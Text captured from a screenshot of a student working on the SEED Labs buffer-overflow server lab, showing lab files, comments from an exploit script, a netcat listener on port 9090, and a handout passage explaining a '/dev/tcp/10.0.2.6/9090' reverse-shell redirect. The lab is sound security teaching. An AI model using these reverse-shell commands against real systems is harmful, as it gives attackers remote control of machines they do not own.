 Activities
Terminal
Oct 18 19:48
its450/labs/lab06 at mas
SEED Project
Buffer_Overflow_Server
exploit.py
~/its450/lab06/Labsetup/attack-code
Open
Save
server.c
stack.c
Makefile
call_shellcode.c
shellcode_32.py
shellcode_64.py
exploit.py
12 # make sure that the position of the * at the end doesn't change.
13 # The code above will change the byte at this position to zero,
14 # so the command string ends here.
15 # You can delete/add spaces, if needed, to keep the position the same.
16 # The * in this line serves as the position marker *
Overview
Lab Environmen
Task 1: Get Fami
Shellcode
Task 2: Level-1 A
Task 3: Level-2 A
Task 4: L
Task 5: L
Task 6: E
the Add
Tasks 7:
Other C
Guidelin
Submiss
seed@VM: ~/.../attack-code
seed@VM: ~/....
seed@VM: ~/....
seed@VM: ~/....
seed@VM: ~/....
seed@VM: ~/....
seed@VM: ~/....
[10/18/21]seed@VM:~/.../attack-code$ nc -l 9090
9
INS
• "> /dev/tcp/10.0.2.6/9090": This causes the output device (stdout) of the shell to be
redirected to the TCP connection to 10.0.2.6's port 9090. In Unix systems, stdout's file